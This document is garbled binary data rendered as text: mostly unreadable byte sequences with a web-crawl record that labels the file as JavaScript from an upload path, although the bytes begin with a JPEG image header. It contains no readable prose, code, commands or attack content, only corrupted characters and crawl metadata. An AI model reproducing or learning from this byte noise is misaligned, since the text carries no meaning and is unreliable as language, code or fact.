�����Q���� *@��5\�x��D���Nv $&��B�=��H3X�%���Aq�������	5�	(X��je��P�[�a��IN����5��r��.p ���f��s,I�h�H�@����p���<)�=�i��ɘEI6���'QT���;���@8.�W��	�;�(Cgbx&'&��&��]�L �!#��j���l�A\��DI0VV4=pu���oڇ�;P����%Pm`��pQP�"}�dp'�&9�L�	�	�I��)粢k_�G��r�YG�o���+d�]���D�\C������1�R���ج&�p�	��t��~�
��1��'1-e�#8(m�-�r%�����
���`��+�
���`��+�
ͽ9�_OEW�8��Yrb�)638D0�S��(=��� h�'Vb������w�@�M�a$�56X�DH�3N%�y�-�^&b�;xL-�x����I�ѳU����f��)#��63�!3X����?����  8�$ *�	�`G�ӻ%1\M�8)��"F四���f/������^��0�T:�:�kZև���GNC( BH��n��Y�Vw<�u��ǝV,sS,�$�(}A>�)��d\(݌*0�r^S�C������1|����Z�$<ѝ�[/1{d�=��-r�	��z3jG�1�H���]H�M�( �"�	�A~�3����J� }��5�.�üL��ve���UUUU ֔ܗxLWщ(vg�C�M�z�~��H,ka��.�xW��0��P#LLvG��%�ee	��r�O��3I��
�&L�2k�xT�=���Y,�H�����=��[�~���q7��Ócb� Q��������''��>,;��] �4��U5�)��p�p�p�p�`���n�dA/F6$N�)���9�	'*Q� ���` �"?	;�c$��d��o��h�����	gA����� Ke�O��3H�����	~�$f��f37FR?q�{�\B����M��pD��� �6y���/��5
U-n�üL��pAG��@�.�A�����ap���?�@�DXzmS�;� d��; ���x��}���/��\kAX�cvBL�&�]x����gPR@�_����aR���)2G��>�������bDP"�I	]P`�݉�XwU��<���Rg�(�f~��h�P�D�'Ƞ�I��4�$� B��\f8B��v+@��m��L*B�[b�G��0C��8�s�"S1 8�� i��t�఺$Ps�"�����#�D%�z�`��nV��r5.]D�S!41� "����2~2�}`���sk�
��f�D=�Z�yA�И(?;|�09��JS��c�*� �� ��z��g���~Clo�ۊ�00��>� ́	U�:cpBr�^?��&����3���h�q�L$�w �7Ηh��ap�;A���e�h�lS��tzC�D�A��K7�$�C1���@���7�;�����E�c)|�$j
��Y�e�
c�*�
�t�F�Ll	���t�a�L�	؂8K���  ���s�`���ͷ����H�4�͆�Pc�r�	ռu1�Pܦ����$$ȡ��?T�@Fb�ȸsC�D4�n�b�#&a X�'i��� �*t#(�t�A��k�Syz�h�"3(&�Y�w�`�F;�SȾa(���5���҉����LM�	x�{��1'E��T�)�h�R^f	���D�A�� e0�Ļ��Y�� B@�,���$	0�4�PC'8PEZeg�(y�`\p�`������Aѻ��8hQ�C�fe�����%L MX5�T�RL!f�W��E‘\�����3��d��oT�d�a3���~X����5'�
��4��YW�@I��8G����                                           �w$�                    ���,                  Rv  	                  ��    Ɋ              W��      �3�            b�  	;6�� 2��          �+  � mP�`�  q\          /  ��Y� "� J         �  �3:�%�  D�        ]   � qM;� 6         �  M?@|V�p  10         
  J��`t� J          � �!�(4�  �            �v� sp ^�          +   �-v�� �           �   1ߏ3@  P           �   �L   a            �@ ��C   R0            5  q�   e@            4.)3�� @8�              7x K_C�0                  �D                                                                ��   8� �	 "� �M4Ѐ  �C`@ 3�jTz@ (AH   p �   À��@-� :      Ā*�  .a�T� � �     ���    �ץ@)�� �       �� �� �8	�W�          ) 
<@ �A��� �L                                                           N�<��    ���0� 	    ��@�� �0��� @J@                                                   �� *  	       !1 AQq�0@a�������`P�� ?� ���Ǜ�
��_HU��:0v��t׿Qr��B<���g8<�3vy��
�M<�dE߹��(���֖S�yö��]b$�ت���4N#�ɋz��>;��V��qe�O���x���jI������:zDP��~g�P��}"�O�;*�q��{�t���2���yw,�c���5]]u�9\[�\>e��
K2����y���,kS��K�9���0u~��d+�j�������������\p+�3�J�������R<�~c�]�=e�X�ۏU��#���K�H�ʎ-bg��w��OH=]����ku��[���l���6=�J܏�/ ���jV7��"�y�{:�5@�H�)eJ��&�=�]��>��?��++V�B\�ձ�47��+��y��ظ���ϸ������EIlY�%�ul��~cq��w�m�t5�f}�7AO3���G�9��A��Q�Xˆ<�/��)q�@?rvS�%`� \1�z�Д���==����-��W�)����qO�Zś�{���˖�p�Zs�r��{�ͪN9�/a�Y�
n sr������j�-��Θ)),f��Ѧn���n��>���n�b#��
���zj���������D�#�"�e��u6�]���#L���Ž&dP2}��������V	F^���;��({�n�������� �&�I�N�"k�?�hǧ�X�}�{�'�/+��
`W�諕�"���Ϗ�]e��,l��J�8��2�L�S����,#��e�`gR�Ǧ:�[>�gV�LՆ�Mb,J`�8�eE��4vJ�1E���.�.-y�LFS)�Ggd�7��Z �`qr�}�2���&�"��!s!����
 �X-�R�\U���� ��"S��u�\�5�J�*��c��Jp�8�[c�[p#�D��5�D�fX���F9W��� +       !1 AQaq������0@��`P��� ?� ѩ�M�CX�'2ׂ�ks��C��t������ż��ƌ��]C"����(���:(�Ǩ������*�S��
?��������o(���� ���ό�Tjo�:k�!� 2���a��nwL�����H�[�����E٠׿�%��9����]m�ѻ��6۝8��d|�g���'rh'#���o��D�@
PKŷ~���	pm^�r�pIC���Ŕ�����G=�3���gM��u?��QH��� �.�nC7����P�T�:�yi� m	���-�Y�A��rr�+[��'�{\�������_���y{�6��C��g�)��V�N#��-F�`����c1|D�s%�ڎ�Ӊ�S�J�@��x��:A�ʕ��+�V���e՟���w�)�:�Ycxn"��6ld]�s�d�b7�{�=4����}��.r�F�͌�ؼ^�3���x�?�ʔxG��q�����y��Ԗ+
�A%�ͩS%64�G��#�=����z�{�*�4y�Ȳu�� R72.;�fVn���ٺ:j����Y ;��a�&�z�����R�:&G|n�"�n��ls�پ� }����_�VY����2�f����;�3̀�p]h�7W���^�pnnn�~�v��[��&_6_[��z�ӣ:�\K���#*��6i٫��f������!eM|�7GO}�oa�&�+�2�#��F �|��' ��o���Uׇ'�K횳�o{ۢTQ�΀�@�H�A��~��=O��򋾻��v����2�f�fS���̠�rv���'yY[���i�O��{
\�pӬ
6m�C>����Y�!oW7���0\�}_Mz��xs_O�a�\�s7F�IAo��Vl��ױ�c��'&&Ik�d�x.�;WGwG�_9g�H$�R]3�lţo`��6B�o.-x4 ?7�n>����&�,+?d�=�҆�gT�?����8�!�fS�@������׷޿��� ��4��8�Jئ�f!mE6�'C �"��N�Ȝ�Ȝ����[D/q3`�qn�h��cA�i1�3Nk6:��+�W��.�)i<n-M*%Rώi1��d��?$�,,�X��ۈ�d�ƈ�Ĳ����r�+���MU�۱���#�k��a��3�W���f�Jk�.�MM�|ѕ ��ITe;����
1o7�9�b��@`UlCo8��1�]�n� ��.�Q�M0R�%����Q���YKK2p3cu$�F��,+*�U��0���ڰ�3
���Ip�U�r�hУ<��fg�x�"���� ��� -      !1AQ aq0����@P�����p�`��  ?� �}�^�/fQ��KF��4]XJ�߱�5S���8ƃv�����و6}�:�������B�g�B�ÃM����ju��z�1ן�r�EX�5['�2�[$�T[VPW4��	��㺜U�2�2H�䅏�!X=�f0y�M�:��s�ن��*���4��d�\���<IQ��a?q��UėE��@r{E��7�q���b-��	�X@��R?H�UKj�H;�4��+�G��|#�n��fd�����UA(#D���R�.3��D�z�w�f׺��:4_a����FYg�׺0�lAtS,�X<Vc�������c�v$���u%�ș�K>��f�,ށ��n�V.y6��}�E�&�77��sX������� hj�]/#��vZ�,��C��k��>��n?�p#��6Ƥ�4��`��>ʚ�L)hݙ�vi@5^Ӆ��WU|Km�S*�J�*�Ge�s	�ź0Ŏ��"�'��fLP]U��A��>Ġ�[����1��2m�1��E�:�|#�:2V���7~��@�0�<�Ω��r���r ��1~� ?�Υ�˰����F(�M�cO&�WFE��u`ꦛ��<��hx9��7��4\�z��	���������v�R	�^��0���	<�q\����Թŏޏa)�ë�3L��]��*�h��Ҳ��U�z�*� &�C/��)��5�^'Y*�*��Xչ��`:����^*?�E�sj?5q^
e����O���d>�y�@����,/����u f �$~�5���� �D��i茾��2���OoԞ�{?��C�3���Y��W8����� è�Cc��*^�ϱ�N�I�&���A��c �N��V`f|�����cU"�X�f�Dԍ�@M�Pff�������B	��L��W~E@�DM�.x\���mlB�N���}1�>
�8%��Th�����Uu�U�""��@v�< t���z^Q��*~
ɒ��&�W�`��T�f�)�M�:��N�:;�A2r��5�t<��;�N�ӆ_T�K�F�Ҽ���E�u��>I��?�C���__�*��̓/�XA����!) ���e���s�Ԋ��}Sh-}! �7��4Xt�}ygA��I��84f:� Fz�H�U;����r��z.f�DS����1'S�:.^ŭ��2��u��%�J���U�$L+Q�ǱO�_�'�"ܩ� 1K�թ������(q�M����8�!J�ʏ�#=�%M���������)� B2>��o�Lxtj��K&3G�0�4S����t� ۛ�� ��#+��v�>[����(�@#1`� aP�j�HC3��Ǉ�<�������A��+�	�:�&��a��,z;ͼ.g"�� �ך8� �Ңp�8�̹�Wx@�
0Ix6�	�G��(C5|�K	�1Ic�|����܅ב�L�&�'?I�.-+����~��i��q��������RsȌp�7��1XXۉ��B�2<����J߸=O��P�1Bd"���0��%(������h�F��;�p��k�qB� 1#,�~t�d�C�q�����>�C@��;N�Լd��'V_X�j
k�Ċ�w��Xi�IES<��S�2X%rv$H�#"2�O�Cف�B�$���%�3ĥG��6O��By�X/��]I�n��(���
�y�S�Y�.˲��8ސ$/�X���sC>r$H�#�M_��E��kΓD��C
��"v}s���.	_8�����g@T�Q�2§��g�Oo����W-�R��phr_�/�"D�0y���v[N���i��-e�*�`�0�},e�Ű�)���`��a�w��0�e�<A��z&�'�?MZ��{�K�q���&�@d�Z��2/ M�P�2$I���r�!��>������ϱ#>�.\k2s�L�����b�g�7�ye�
���{e�Jh	�>ok��:�!eQd #.��_r��&�a"9�/I��sp�հ61��$�$�w*�����^�R�9��6��] t!��>��<�MÞ�������.<[��e�����^���L�1�LD��� ��r�կAX����n>N���|�G�b�	 ���`�#�]GV��O�ɩ  m��0�zW��E�;ئ�����^�C��S=�ۘ� ��O��V����l\m��R�<�
 ���a	Lz�x��Q���1^�	���΋_ń��0��l�e�X!2:���dy<��ㇻ�
���M��(<�2c�ź���ߤ6^����@<`w ��I7���"Q��91���6K�+P��u�:<��f{9#���<
��FL��6���������#�������Ʌ�w�K�22��� �Bz�Z��jt�Nt�Jt�N1�>�y���N1���>>�o2�� �
#��yX�d[	��σ$Y��bj�E/��|��ҝ9ӝ9ӝ9nT��8:����Զ�IF�
��os왞�ف�� �����ld�y ���NА�C� 9��;��5���{(0�2��:BR:�F<�!̹ؽl((=!I>K�ӯ�����f���[3c]N�N��^t��W�$A���mg�a��e(���%F��+2�D��n<����c�pڇR���2�G��W v�G���bQ(�5��Dm���U+��[�� �̧#C��5�1겒+�tf�h�;1�~���5*-�`{N��r�C�pJ�LH�tF-��_
�;d�a�#mq�`\�Ʈ<ٛ��s�&n�ԷQm��)�u��jt(�^Ybq�	^� P�������2�`�!)��8b��hB�M�U��Nv�2z��?���?�>7���G��7��q
��h�#�w���Z�q�e�i?�]�� *�VLz&QhN�+.��Lz��~s_��2<�?�x�-p�I��5B�?t(����gK��̏� (�L��)� �,�jz_6H-ߒ�K�f�L)S:��2�N�v�?����eq$�ËZ��5����O�R� �~�8Ì3sZ���忸����id��������8����	}@�뙬��Pφ���SῩ����o�|7�>���O���j�,T%R�;�]�쫫3q׷`�X?�F�bs�x�����ƨgrY�}7��S`�cvmT�_Y��"ߍI a��i�PAU�#x'�24�6�7����� я���d2x@k��b>ؔmVb�-�7R�x��4�j!�5"mO@욌"t�?���.�ia$�C�3����%%�����ήѲa��b���;>o� � h̕�o�b#�-��$� 	?�O��$� 	?�C���Oꔧ�(��j'��; S?�p0�r߹����O�ȱ���^*��
�����@Q�l��骈� <'�� х�a� �\��-�`��Ti���l���Ȕ8B�Pt9A���#�Z��Υe8V����1
�Z7�`�pM����� �0Bj
d��i��i�o��u��g�}��B�[N��~^}����x�|g�����DW��(P$��g�L�w`��ь����� ���FRRRRRS���=���%;~8�-9هtS��M0�U��n��r��>j����@����Jܑɏ���k��f�N�8�Ba�K�{���<� 87ȳ��M4��d�R���o��?���D��y(�RS��TV3��D����3�`�$V�>�F9Yr�~�T�:�0S��}�gK�,h!'f�M�/����� ;|r��9!{��%����Q�A�X�={$�%���c���i'!�v�d&_L �����+���Y���k�o� ���T��l0"��� ?���0��p�ܓ��~���y������	Q�W\;���%��m\W�ڃ�������O��{dC
��zA���ʏ�����3R��I�	m�;��k�I�[x�&o ��a��|.��}�����ḫ ګ3�?�1:����B�*�œ	�@f*�щes9�������3d.P7Dj��r������p(��sK&-�rY&;8��M#9��^�f��%���%����7Yf����e��	�x�~�|� ��7���XH1z���l+�n���la�߈�����J 2���9��;�!N�j,F��/H��NHÞ�ܓ�񠊥�B��|��3�l#�K��:;����P8/�� \�!�nsF�t�l9ɞӎ!"��' @ʨSw��PǮ��u�G�j��^2�V�B��b13�+#��� �k
4�G�&��)Uħ���"U�]O���K*�Ӑ����,Qq/�F�N��S��L�@ٺ��u%ىH� ,�HI��QT{�a�fF�'�x�S��yi�apZY���.��_Ț�5�rH�-&��^T/*2�(�l/����ր��.�%���?&�3��rű 9D�^�
��ѣ�#{}���%��n[v��]��\58G����:���f/�0 ��T�����qS���P<|Ð/��`��aUP���m�4H�t_)/�	��ѩ��:�5Qΐ$(ܿ��%!4N �c	�VJ�G����O��5WvAO�J�Q"ݭS�y:����M�sU����-���.�1qP�#��'�+��V&7�XlEn��}y7�<l�4E(�.�uX�U�O-E�b��5K��]�c�R�"��=��#��&t�|El��l,��Wu�ůR��8J�3�|y��6'L�j��6DΈ��0���@��$^��*�u�=ژ�a&|��V��P	5 �Ԇ��MX�����C���wL�CU�3MW��%�Q���I�29S^B�J����}�� �?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20260107/b31d421dc5c0b5239383d05fb3505146.js
body_size: 18752
content:
���� JFIF  ` `  �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� ��" �� 7            	            ��     ��  ���7d�+�~#����1|]� ��� <��N���E��+��ʭ���*���U^fi:IV�*�1����DF���4i=��y*�^R{���;h�q���%[W�P   ��X��>O���'�?�-[M���B�ahLL�X���H�����IH^Q1�X.DƖ����&'��!�ف���@  �#_� '�u�!��%��յ�,T-���E�j�	J9�e�Gt���z#��w߉�^�uF��1���1���LihE}o��6��\��?)XS��`���^� /��Vր�-P�XZ)v���z�%z�l~܏��� �wG��"M��*��}	^G�w<�wm_F���OŸ�8z�X_TLhDƖ�1��hK&q����!�ޓ�~=�݊� 7d��>�韰�nXL-[Z��B�d{.�o�eo�}���蓑��@    L^�E;��}���zL[�"cKȘ��4��$/=�a���\|Oه���5����A�[p���Vր�-	���z�Y�Yv?�A�        �x&�q[/|�H�{PhDƖ��4Ti!y�U������ c2z����׋V�/h�	��k@X2k~�{��?$��H         ��E��~��obDƖ��4Ti!y��јFa�=���\o�zZմ}!`Ya0�mh���������<>ސ          ��5����7��1�n��4Ti!y���r?��yV+V����aj���,v�_'�����           ��n�x� W��*4���Lh9���<��f�`Ya0�f�﹑���ڿ%��    x_P����G���z�C�N���>�o�W'�y,�� O�́@    ׷A��B������Q���"c@Y����X�[4�	�/�{V�FmX�?��   ���9�#�m�hZbw��[oDL}�[+�漏[��C7~��<��N   �֮�5�>�Ն��*4���Lh9���<��f�`Ya0��P�Gν�v�`   1S*���m�QZbw��[oDL}����-��W��{��3�� ������  0�6qf}FߩEF����g#�}� �b�l�,,&����#�c��r   �ﯮ���շ^�i�ޖ�m�1�+[W��V���^��k�㴩뽋��L�  z�_v�+��H^b&4�����U�ճ@�,��l[];���Їa��   _��^�<�շ^�#i�ޖ�m�1�+[W��V���Z�Ҿ�99���P�  �uǗp�ѿ��Q���"c@Y����X�[4�	�V�9��͕>?��~>	�  �����}�V�[�e�'zZն�D�حm^B�[wϻ+`�-�A_>   b�Ta�?���Q���$/1�G���*�j٠XXL-[Z=<u��r>u��2{9��}=\ ;�J��j�ܗ�� kZbvZն�D��E;�_�=Gó�8���   ���mO����*4���Lh9���<��f�`Ya0�mh+G���ۆ�/�߱r�A�N��|\-��[E��#�u�9����L��O��aFH{�������    �q�t{~���jH^b&4�����U�ճ@�,��Z���j�������~�OR���}{��Z8�       �>����|�1���EF����g#�}� �b�l�,,&��`Z�h��&&_V����~����ؿ*       s_%�Nk���H�ӵ��*4���Lh9���<��f�`Ya0�mh�E��12�f\�>��7�~h����      ����i�(-�Ș��4��$/1�G���*�j٠XXL-[Z��B�ahLL�Y���A�y�Pw�     !i�N�2�10�PЉ�-@h��B�1�,�~���V���e��յ�,T-���E�L�8�ôD�}��[�    �q^��߰��~x~�DŻ�&4�\��-@h��B�1�,�~���V���e��յ�,T-���E�1��� Z����6D�s�9�ӇK���A��=�u��uƙ����:b=$/tLhDƖ�1��hH^b&4���p�U�[6�	��k@X�Z,-	���հ������N7�{�-�~�M����"cI�&4"cKȘ��4��$/1���}��<ÀZ�ǝ�	��k@X�Z,���x��='�׉�w�|;q����� �1��ɑr���IF5�L�cm�l��t�m�B<����'����� �܏�:o'nS����,���"cK@�*4���Lh=@���u�кLZ��L,?>����U�>ޕ�&4�oP���_WV�������?�~-�         >���b�z!�z�;�b�{-nϖ�f������>կr��{ ^��i�w=��&`.}x?�0�������zs����>��P  �F0����lK-��Mye���� ͜& �{�m��X���@>͚�K}F�^��g�d�7P�z�@   ���n_�;�/�ރ�Y'�m�_�����l4��{���� T    ���e�v�ЍH�wi�َ�w��>=��P�ئ`~,{V�w�c��o�B��<� ��w�!��N�v�:�=��     w���ɸ�H ì�'@,��@   >p>L��f���nSA��ԑ�~��0=�ݡ;H9�&�}�Q�4�e�"���+�����q�c��@��e:��N��q    �?}�t<�X  �$��k��z�T  �8�&u��@�?���0 �z�c�	��q��s���� �ޱ;�$ls	�����@��K��g3����3��c�o�_�   ��>��z�AP   /45��[��h��<M<�*             ����ay�� �� �      :�����`TN           ����4�����   �� 2       0 5@172P!34AC��   �V�.P��;@���N����Z\sFq�U*���EQ��=Lﾻ�ﾻ�ﾻ��������ﾻ�ﾻ����ﾻ��������ﾻ�ﾊ\���R9���@R�������R�-lx`̐�,��,��=��P�F*�%��Zxޞ0�!|���a�x��������G'2���sDCQ-�Ĵ�v�&�t��o�0��.��g������������p���#�>#C�;�e���TϏ�k�J@��!�3Ś�rușe�ru����<G�|F��|q�qZ�$�IQ�J���i8e��xS9�nsI������<��x���������0ʎ05��Kc��	�yȤ-qfuN�Sy�����ܡ�x��Q/��v��1'[� T�q��1�tn;�7�aE��W_m�v��>#C�>x�'����E�����'�0��.��9��ؔ��7ѤV���X�T��,�K>��nwk�����HJށ�j_���V��]0�8ty�Z;�����A`���o(ˊ2��h|G�d�@������'�%�F�p�*1
�LN�e�iѝ'a�V�V����C���%Zr2��D]��8�Q�x��[u�\[�'�6��
���Ř\��-}uX軜6cay��X��	��Kp�RA%&��.��/��D�8�����*�+oTrE���㙉ЉR7*(��.�K�Q��5Z�a� :�:ÏS_��;c�7X����q�nt��N�Ć�����R�~�R�T��IOT|��D����G8�]m��i�Z � {u�Q�$9ܥ�UE ׆��Q����:?,a6s�a��YEbL<Tb�_�Ѐ^�@��(��<G�j��*�o�"�l�0���w]��-��X���%H�}�j�?%0�3����Jt��	�[��dw�|��^a2�|ae�]��q��gpT�q��R��F����t�B�yqt���$���Y$��}�Rʱ��Qq�>�f_����7��7"d�V)!*\{K��k/��	<{��@v������ܔʖG��a�jz����#D��bT)"��X�s2_��,G�Z� � ����ި��Oq�v��z;�o��X�5�f��*dd��1�2P���x�s�>�($�T�a�{���Ѽ��ݽQ� ���= n9s�M<Tg    ����0Jdqc��X����Ҧw���V-j�Ԍxki�<#���/�ai1����,��(�I#�1������P�Aʔ��AAC���2����<���% ��}��m�r�X�I{k��#���/��m2�D���P�����>�O�k�K|fT�/l�ţ�p�S���ݽQ�ۀ	�9�.����hPl>1y[�9��&�}�Y���rnMA6�� ܠ8woT_ǧ���|nmB+J�����i���8�ѯdF�������!�diw����� �G��5�'����6


����d����m����j\����GwoT_ǉ�1�c�.\�&�6


���x��,qI�Z���w������W��6_�Kɒ@�����hh~�n1����-H��ۭ�ݽQ_b�h�!˝�|��v��PPP��b�Y�IbRo�Թ��ݽQ�d�|7x�ܺ�B˚��AAC�5�<��ml�C�!�5���ehܾ6��wv�E�q���g�Hcr�S*Gv�ML6���aA�PPP��������#��Ya�%��rj�����wv�E���#9��;�.9&d�6���ǚZE���m�AAC��c��"\�M����I@��4v����8woT_�� {���ѝH�[a2f�����HN�:�������J3�ٕ�^������h�O4Q���XZ;����O��>9 @ �ݽQ8�t�gVS��ޠf-#aN����Zr<�V,:V@?2��Y}�_AACu���X�m+.A��q�lR��2t�Bn}IH���C�;�z�� d6���`��S����#�T�g��H�����)z[��t���0-5�Mh�o{�c8<`m��؈� ��y7��7W;�wv�E��6fyu����Ռr�t��@���pE�	 �t��ݽQ��8��z|G�K���_r" #�&�Z�T("��wv�E��7
F�cr��QcI�Y����gi�G��B�a�ݽQ��h�\H�ؤ��/JB���S%m���xp�?����8l<#���/�A�o����oWU�O<��y�[#=yn<#���/�A�o����XY��]���B�ɖJi��?�ݽQ��q *�s�>l�����.˯�.�1~�����x������njuTȚع�7�!9s�N�K�bk[U����ި�����d�M���� �k?��ց�t4>#�;�z�� d���� �U8.o �y_dL��W-w�j	��⢊�q�N0���ݽQ���/u�>����̚Kri�d(|L.YV��������:>,�k����������n!Q�+�Q�Y�:��9�ZyF�R ����".�U�r�L�[��o:�>���FX����|F��xGwoU_�p�Ӝz3>*Rg3t��@����r��r���� ��e�� ����$�w�bG؆��#�>#C�<#�ME�	����!�x���������6�C=�P{�hu��V��?�|d��nA���7'0���2� � ]�T��w�'A�������&J?aȒ���V43�X�����U_\ʨ'r���ʂ�"J�nI��̜��̤�̼�w� K2�x� ������>���*U;����� �����ǮR��W&ԛ(����gR�&�`"�L�0��d��:�uE�?!I���'����I���vJ�� �D�H���d�t�O�T�O�&�l�� ��L�J�v��*��#�v�̢ˎ�B��{�s�]� >J{�Mch����	����i��R�����D���˸.�$�@���$��$ɭ�tH���� �n��B�w��!}mi!2rR'%95�"��/,�p���u�r[:څt�F��Zz�*��?�3���L�)�0�.�ؽc#���2� r�s�&��#s�<�n�Sae'x{ҩc��,kY����2��r{�#M��'Ӣ��#�ftӃ� D��&ҥ�4L�C������?�#��r$q^���r�/@9Jk;��=���~�kNQqZ��D~ڗ��:�OL�'�N���i1�f�N/���0\o�Q���?IU�ZW�J�j$6Zb�������ZL�hf�Iq���6�W}�Yq��d��R��d��ݰ~{���4тM��DE�#
X�S [���UX�z�'���Y/Vҙ�Qlq78����Sb�Ȑc����kKI�_e�Yu����'ʒ���)�j:,� 2���?���R�O���,Y#����"jN,A!&�%�r�����!3�]%JU&N�1��]4c��S�8�Ě��	;fOZm��)��i�K��&ER�� ���4ǲ7\��|IYKN������a��N/�gn��!�0�l��5�29+lq�Я�N�Q*��ُzb�8�L�HȂH�����C����QJ
0�X��*�eYE���g��(�Ш���T�m�����[۳�x>-�"��7�F�*�Z��_G�H�fOZm��o�R��C.�:�c��F�A�v'�H�k�[��/-�3�r]B�~�ĒE�s��K�7�ڢQfxTq�<�㪬2�&�#\��)�j��k�i��\*��4�F��D1�'X�2�6QB`٫|�o�E÷Ře)�~2�:�:9�yrZ�F�/��5P����1�A�O59���M� �Fݕ���W,h0˚���-Drb��,��Zߙ|wH�<�f���	[��I��ݪ��9�Ҙ�u�Я�N�V��_�Nߚ�T?a�>b�l���Q�76�� N��?�%�Jo�m�\ l�ȩT��$���K�o�BX�OVcY�4�;s�7d	j�Jsd�2z�n�U � 3�S����A��/��4��U��MY���.T��+PRt�m��x�%�y/���'ޮ[ ��ʾ���Я�N�V��_�Ozn��w�dcG�5�'6����нY+�f��6��%Q�~E���#�֛� ��S��%еp8v�5�>�+���X�6O�;G�R�B5'&R��M�iW��ҵO�2SX?����[��1P����k:�d�~����%�ggu�9�kj�:lm�v ����2�ro�ze��e�Z$|zw͌�iL��L��ʱ�cl��W�l=Q2��%�Q�lT��N"�/����ƝoFIj@S�z�Q��,K"e�<� &� ����0��Ɠv�2O�<j�Ծ=<��I�؍zE7�k���A�e�زl�&t�z�b�0��x>��!�f(�E5�fn7�MI����������Z�����o���8zk���;#�D����0�E�����$�w��^�sZ�����7���m`Ś1$��s�mM-lM�ۚ����r_�%���T�e�[(B.�^�(�O2Ҋ���.�;/I�<m�KS2�Ec��[�=���`��R}"a��*T�"�����:��i�[h�\#��ڽ�IXU��/:=����?�� R 	
	
    !01Q@ARTqr�"#2Ba��� CPb�����$3DUc�����4s�5dt���%���  	? �TE+�I+�Q�M�&�fT��}7�Z祦^'��f����!^L�vF6��	I��H~�i�n�f6cf6cf6cf6cf6cf6cf6cf6cf6cf6cf6cf6cf6cf6cf6cf6��:�E���?@�|=���J���B����$q�%,�~������U���y6`�����u�SG�8��Ċ3���5
��C�MB׍E\��2�`�Q�|�zOx�a'.�F�Z��$��p�{I�mUM<��&��4�����l�mM\����|�U�SR�T�6Q����@Iq�OC��l�0R|D��1�-R�O�v�TllZ��V�)T�cLF��U]ْ:�*j~�ZZt��d�C+)�A)0���擉ZL#RE=2�l_N��]E�3��8�'�"�BOK:�D��A6�O�N�R �cf+�i��� ��=;O YZF؀���q^R�ɥ����/\Y?}�1_�W���?T��\���˦�G�c�F�ُw����A��d�TW��⬬1��:�"�fc�P3�I���(ح*j��3����MS;j�29�-��!<uO�����ecq� S��nz��|�����BmI
8��P}_
���X�~еȔ�˥v����k�h�Uh%M2M����~6��ﱙ���)���V �Y� %�����*V����)p���0֐�Q���d�0pz��p'K�W�|��4���mk����1�#^�ꂤတ�L���^Y_򕇱(��s�	g���8!����- 7�LU{_�/��?5K|�E�R��� ZL����Y����5�����mj��r��e_I��_U�R!"�:�rZ$�$""�U������}qʡ�H�m1�5��v�"���jy ���d�U(�} �"M+�9P>�Z�p��XA8#�'�U}v��"�1�%#	���>y�t��w��N�;O�R�D5�`�E���d��]���1������RcUt���`|���w$0��HǉPbM�˫�y0>j�௲3p Y��UI� ɴ!����kgT���o�a���9�B�E"�VS�A��Qs��-'�G�_
j���� ��Sw	�	�z��?�I$`��3�f
�k&�$��a��J0~�6�1�罳�e
�m��ڼ���T�`��T���$���f���zf9#�� ��1���CF� �<:�$l��d���bA��5l�Q���co&�z�}�x1�7���ga��v8z+��U��!��AX6Bnj�;�׼I��OcO+('��yT�Ѿ4���ɖ�Aƾl@�{F��DQ���� �>@�.��
�R6�u��s�N����β/���Y�����bij'�b�5��� �Z��ڹ����Q���Qcy݈\�j}n��k��2���<`�&
 u4�xo��#ɻ��ظ�?`�̽��L����Wk�rE�7KBܷ��},s��Uuߍ]6Ӑ<4��M�e�"c�� �O�{�O�u���1l�T=a��}�T⎖$�Y�tՌG�/����J��x������r]��2�r� �m"I�UІVA	2i���f�6pT�^s/h�&��ٺf�=��r���d8-� {
���>&59Q7Z6�M�2?�)e�x�[];j�&:��å��Ng6u�0��{GG���(O�]�#�P��Tj fK�E,�a���Y����F�W:��9Lt��N5�>�NfH�*�
�K�ZN� ك+ AA�./5#��Տ�O�4��^�Ѯ)w��?��D��3`��dP��ƷgFZ���eR;g�m����U,�κ�&��0�!��{�9�_��9̽��̰S!� .{Zc�8g�#�B%A�MRFs�2r$^1o]�F����<GJ�-m���gI�e��SxT��!gLsS]� ��>������W��Vjxŀ�� ����S.�m'�L$�
��s�{GG��$�ە������L�@ET����լX��b�A����N='9��t|���'��Ӝ]���.�ͽc�>����:?��i�獽�.�a$7|��*	��׬To��2�������?���tل�Բ}��4d�Q��V�B����I�׻����^�ѿ�V���I�f��J�d?ե�cO;|�?p�|�o.i8ݴ�d5�*�I�e���%��'"��0��t��F�2��J���^>���M"�4105�<��E�Ȍg�F�$���xΕ�TPC�[OkI�e�"�E�Pþ�1��H�8�bOk3�ܗ]j�H1���:``�F��ݙ� �j*�%�����rc�1���8��Ҕ�)�_�i9̽������k)�\'S����Q�������4R?�Q��i��3�у)���*�^)Րd�.�Nз��a�a�h(Y���RxG��}�^W��J�E	���ӶL��:E���}gK�e�8��SG :�������(/Zq��O��1�gzW7�XF��C��{SG�,#]TC������]X`��1D|��"�oҪ��.����BӛҤ|Nx��u���c$q�EQ��p���ԋ�Oy��{G�;^�`ͼ��:1�9dڬH4���4'c�É��?�S��q��yPVEŗ���,n��ӗ쭯��,b!��(��0ߥ�O�����|#��K�e�	W%5\^L��9,52�0l#���LZ|	������&��Ɩ�Xx��.����<W�h�<r!*�˜2���:G}���Z�zW)x[�w�MG���
Ol�̽���x*��C*fde�m��O�u�2NR���8L�^7��k��S7K�~s/h�|����d#�`c�ֺ�Ҭ�O����� ��CfA�J��E����TT�QR(̨��~s/h��1�����τ��pi8�B�;UF$�ub�tQ���}:��6�.�e�NM4�~΅��ك#�ea���� k6�� ���Ku�����<%�OC�E)?�̿d��UA,�� fӕ�s�UZ�5[Q6G��\�^��'3,5i�nU5,+�$�6J�l�[��Z���ؼ���<%�`�-E)�� ���e���q��"���!}&������<���M��2��	$`����8� �r~��t8�W�I �d9��U���-Q��5��gn�jKJ��#eI#�grx؝g��{G���TS��O��m8x�i#9����E�#G{C�U:�c�&&��=B����c�-[=]K|d�\��l���̽����|�ƴ�y2.���uZ��)�׭-[LDbA�_�@�����a�v6�e�~M,,� [`-p�-d����a���K�:}����rx�	�2���X$�D����=�5R��U���[tW���H>�jڙ�ԙ��6Q�u�]:�e��|`|������V�C/�1��x	 m6���T�-z@z��dT��X���=[�*j�d�֐-��iI���)�Ich)�c��ju��1�����tE�kɿ���6���'�k���~���'�k����mZ��$�-Q�m�Ǧ;S�7����wӞ�ak�{3~+k�u꺵������Ռ�h�����O�6Gj�pIՑ[�(�	�j�o�g��x$?6q��h� �� [W	�њ�Uu��� {]�']���TGR5�lmzT�+���i